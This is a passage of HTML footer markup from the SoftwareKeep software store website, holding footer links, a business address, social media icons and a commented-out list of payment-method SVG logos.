<a href="/pages/affiliate-program">Join Our Affiliate</a>

</div>



        </div>
      
        <div class="col-12 col-md col-md-auto footer__block start middle">
          <div class="footer__links start"><span class="footer__title">Resources</span>
<a href="/pages/help-center">Help Center</a>

<a href="/blogs/news">Blogs</a>

</div>



        </div>
      
        <div class="col-12 col-md col-md-auto footer__block start middle">
          <div><span class="footer__title">Address</span><div class="footer__text"><p>1591 McKenzie Way, Point<br/>Roberts, WA 98281, United States</p><p>sales@softwarekeep.com</p></div>
</div>



        </div>
      
        <div class="col-12 col-md col-md-12 footer__block center top">
          <div class="footer-social-icon"><a class="icon-link" href="https://www.facebook.com/softwarekeep" aria-label="Go to Facebook" target="_blank"><i class="uil uil-facebook-f"></i>
</a><a class="icon-link" href="https://www.instagram.com/softwarekeep/" aria-label="Go to Instagram" target="_blank"><i class="uil uil-instagram"></i>
</a><a class="icon-link" href="https://twitter.com/i/flow/login?redirect_after_login=%2Fsoftwarekeep" aria-label="Go to Twitter" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16"><path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/></svg>
</a><a class="icon-link" href="https://www.youtube.com/SoftwareKeep" aria-label="Go to Youtube" target="_blank"><i class="uil uil-youtube"></i>
</a><a class="icon-link" href="https://ca.linkedin.com/company/softwarekeep" aria-label="Go to Linkedin" target="_blank"><i class="uil uil-linkedin"></i>
</a><a class="icon-link" href="https://www.pinterest.com/softwarekeepusa/" aria-label="Go to Pinterest" target="_blank"><svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 999.9 999.9" width="2500" height="2500"><path d="M0 500c2.6-141.9 52.7-260.4 150.4-355.4S364.6 1.3 500 0c145.8 2.6 265.3 52.4 358.4 149.4 93.1 97 140.3 213.9 141.6 350.6-2.6 140.6-52.7 258.8-150.4 354.5-97.7 95.6-214.2 144.1-349.6 145.4-46.9 0-93.7-7.2-140.6-21.5 9.1-14.3 18.2-30.6 27.3-48.8 10.4-22.1 23.4-63.8 39.1-125 3.9-16.9 9.8-39.7 17.6-68.4 9.1 15.6 24.7 29.9 46.9 43 58.6 27.3 120.4 24.7 185.5-7.8 67.7-39.1 114.6-99.6 140.6-181.6 23.4-85.9 20.5-165.7-8.8-239.2C778.3 277 725.9 224 650.4 191.4c-95-27.3-187.5-24.4-277.3 8.8s-152.3 90.2-187.5 170.9C176.5 401 171 430.7 169 460c-2 29.3-1 57.9 2.9 85.9s13.7 53.1 29.3 75.2 36.5 39.1 62.5 50.8c6.5 2.6 11.7 2.6 15.6 0 5.2-2.6 10.4-13 15.6-31.2 5.2-18.2 7.2-30.6 5.9-37.1-1.3-2.6-3.9-7.2-7.8-13.7-27.3-44.3-36.5-90.8-27.3-139.6 9.1-48.8 29.3-90.2 60.5-124 48.2-43 104.5-66.4 168.9-70.3 64.4-3.9 119.5 13.7 165 52.7 24.7 28.6 40.7 63.1 47.8 103.5s7.2 79.1 0 116.2c-7.2 37.1-19.9 71.9-38.1 104.5-32.6 50.8-71 76.8-115.2 78.1-26-1.3-47.2-11.4-63.5-30.3s-21.2-40.7-14.6-65.4c2.6-14.3 10.4-42.3 23.4-84 13-41.7 20.2-72.9 21.5-93.7-3.9-49.5-26.7-74.9-68.4-76.2-32.6 3.9-56.6 18.6-72.3 43.9s-24.1 54.4-25.4 86.9c3.9 37.8 9.8 63.8 17.6 78.1-14.3 58.6-25.4 105.5-33.2 140.6-2.6 9.1-9.8 37.1-21.5 84s-18.2 82.7-19.5 107.4V957C206.3 914 133.3 851.9 80 770.5 26.7 689.1 0 598.9 0 500z"/></svg>
</a></div>




        </div>
      
    </div>

    <div class="footer-link">
      
      <ul class="footer-link-list">
        <li>
          <a href="/pages/terms-and-conditions" class="link">Terms &amp; Conditions</a>
        </li>
        <li>
          <a href="/pages/privacy-policy" class="link">Privacy &amp; Cookies</a>
        </li>
        <li>

        </li>
      </ul>
      <div>
        <p style="color: #585656;">© SoftwareKeep 2025 | All right reserved</p>
      </div>
         <div class="footer__payment">
            <!-- <ul class="list list-payment" role="list"><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-achdirectdebit"><title id="pi-achdirectdebit">Ach Direct Debit</title><g clip-path="url(#pi-clip0_4778_42)"><path d="M35.038 0h-32a3 3 0 00-3 3v18a3 3 0 003 3h32a3 3 0 003-3V3a3 3 0 00-3-3z" fill="#000" fill-opacity=".07"/><path d="M35.038 1h-32a2 2 0 00-2 2v18a2 2 0 002 2h32a2 2 0 002-2V3a2 2 0 00-2-2z" fill="#fff"/><path d="M7.916 16l2.264-6.984h2.587L15.116 16h-2.147l-.811-2.71a36.86 36.86 0 01-.492-1.827 95.798 95.798 0 01-.436-1.89h.43c-.13.625-.263 1.255-.398 1.89a26.93 26.93 0 01-.454 1.828L10.034 16H7.916zm1.678-1.34v-1.416h3.844v1.415H9.594zm8.962 1.434a3.563 3.563 0 01-1.72-.413 3.011 3.011 0 01-1.205-1.21c-.293-.534-.44-1.187-.44-1.959 0-.778.15-1.434.45-1.968a2.99 2.99 0 011.214-1.21 3.524 3.524 0 011.701-.412c.435 0 .835.06 1.2.178.369.116.692.286.97.51.279.226.504.503.676.83a3.1 3.1 0 01.323 1.126h-1.922a1.216 1.216 0 00-.122-.408.987.987 0 00-.6-.516 1.449 1.449 0 00-.468-.07c-.316 0-.585.078-.807.234a1.403 1.403 0 00-.497.666c-.112.287-.168.634-.168 1.04 0 .425.057.782.173 1.07.116.287.281.502.497.646.219.144.483.216.792.216.175 0 .331-.024.469-.07.137-.047.258-.115.36-.202.104-.088.187-.192.25-.314.065-.122.109-.258.13-.408h1.922a2.61 2.61 0 01-.248.91 3 3 0 01-1.584 1.495c-.385.16-.833.239-1.346.239zM22.494 16V9.016h1.893v2.653H26.9V9.016h1.894V16H26.9v-2.803h-2.512V16h-1.894z" fill="#000"/></g><defs><clipPath id="pi-clip0_4778_42"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
